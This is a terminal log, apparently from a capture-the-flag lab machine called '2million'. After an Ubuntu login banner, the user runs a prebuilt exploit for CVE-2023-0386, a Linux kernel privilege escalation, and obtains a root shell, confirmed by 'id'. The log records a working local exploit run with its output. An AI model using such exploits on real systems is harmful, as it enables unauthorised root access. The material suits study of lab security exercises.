 0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
Upgrade
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
You have mail.
Last login: Fri Jun 13 13:46:57 2025 from 10.10.16.13
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
admin@2million:~$ ls
CVE-2023-0386  CVE-2023-0386.tar.bz2  user.txt
admin@2million:~$ cd CVE-2023-0386/
admin@2million:~/CVE-2023-0386$ ls
exp  exp.c  fuse  fuse.c  gc  getshell.c  Makefile  ovlcap  README.md  test
admin@2million:~/CVE-2023-0386$ ./exp.c
-bash: ./exp.c: Permission denied
admin@2million:~/CVE-2023-0386$ ./exp
uid:1000 gid:1000
[+] mount success
total 8
drwxrwxr-x 1 root   root     4096 Jun 13 14:04 .
drwxr-xr-x 6 root   root     4096 Jun 13 14:04 ..
-rwsrwxrwx 1 nobody nogroup 16096 Jan  1  1970 file
[+] exploit success!
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@2million:~/CVE-2023-0386# id
uid=0(root) gid=0(root) groups=0(root),1000(admin)
root@2million:~/CVE-2023-0386#